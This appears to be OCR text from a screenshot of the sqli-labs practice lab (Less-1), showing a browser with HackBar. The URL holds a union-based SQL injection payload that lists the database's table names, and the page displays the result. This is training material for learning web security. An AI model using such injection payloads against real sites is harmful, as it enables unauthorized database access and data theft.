 不安全 192.168.50.135/sqli-labs/Less-1/?id=1%27%20and%201=2%20union%20select%201,group_concat(table_name),3%20%20from%20information_schema.tables%20where%20tabl... 完成更新
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.50.135/sqli-labs/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3  from information_schema.tables where table_schema=database() --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value